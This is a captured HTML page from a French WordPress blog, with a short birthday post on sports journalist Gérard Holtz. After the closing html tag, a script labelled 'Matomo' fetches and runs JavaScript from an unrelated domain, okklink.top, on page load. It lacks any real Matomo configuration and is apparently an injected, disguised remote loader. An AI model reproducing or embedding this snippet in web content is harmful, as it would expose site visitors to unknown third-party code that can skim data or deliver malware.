

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/il-est-ne-un-8-decembre/
body_size: 2977
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Il est né un 8 décembre</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Il est né un 8 décembre Comments Feed" href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-8-decembre/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Il est né un 6 décembre' href='http://www.nalair.fr/index.php/nalair/20154/' />
<link rel='next' title='Il est né un 9 décembre' href='http://www.nalair.fr/index.php/nalair/il-est-ne-un-9-decembre/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/il-est-ne-un-8-decembre/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=20157' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header01">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/20154/" rel="prev">Il est né un 6 décembre</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-9-decembre/" rel="next">Il est né un 9 décembre</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-20157">
			<h2>Il est né un 8 décembre</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2014/11/Gérard-Holtz.jpg"><img class="aligncenter size-full wp-image-17135" title="Gérard-Holtz" src="http://www.nalair.fr/wp-content/uploads/2014/11/Gérard-Holtz.jpg" alt="" width="346" height="526" /></a></p>
<p style="text-align: center;">Gérard Holtz</p>
<p style="text-align: left;">Le journaliste sportif français Gérard Holtz, est né le 8 décembre 1946 dans le 10e arrondissement de Paris.</p>
<p style="text-align: center;">
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/gerard-holtz/" rel="tag">Gérard Holtz</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Jeudi 8 décembre 2016 à 7:59						et est classé dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/il-est-ne-un-8-decembre/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-8-decembre/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="20157" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.123 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768558690"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
